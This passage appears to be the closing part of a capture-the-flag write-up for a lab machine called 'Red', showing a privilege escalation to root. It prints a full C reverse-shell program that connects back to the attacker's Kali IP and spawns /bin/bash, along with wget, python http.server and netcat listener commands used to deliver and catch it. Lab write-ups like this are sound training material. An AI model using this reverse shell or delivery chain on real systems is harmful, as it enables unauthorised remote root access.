
now we create a new file on our system with the same name ‘supersecretfile.c’
we must also remove the rev filerm -r rev
now we put this revshell script into our new file#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){
int port=9001;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr(“<kali machine IP”);
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {“/bin/bash”, NULL};
execve(“/bin/bash”, argv, NULL);
return 0;
}
now we start a python server to get this file on our target machinepython3 -m http.server 8081
now on our ippsec@red shell,we would need to use wget to download the file from our python server hosted on our main kali machinewget http://<machine local ip>:8081/supersecretfile.c
now if we list our directory we can see that we have our file back into the systemls -la

now we start our rlwrap netcat listenerrlwrap nc -lnvp 9001
once this is done we wait for about 2 minutes and we get a shell as root
on our shell we use the following commands and then we discovered the use flag red was talking about.whoami
ls
tac root.txt

if you got to this point,then Congratulations you have just PWNED RED.
I hope you enjoyed the machine and the write-up! 😁
Leave a Reply